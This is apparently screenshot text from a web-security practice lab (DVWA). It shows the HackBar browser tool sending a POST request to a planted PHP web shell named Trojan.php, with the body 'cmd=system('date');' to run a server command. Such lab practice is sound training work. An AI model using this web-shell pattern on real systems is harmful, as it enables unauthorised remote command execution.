 不安全 dvwa.me:8888/Trojan.php
Fri Sep 11 11:03:01 CST 2020
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dvwa.me:8888/Trojan.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('date');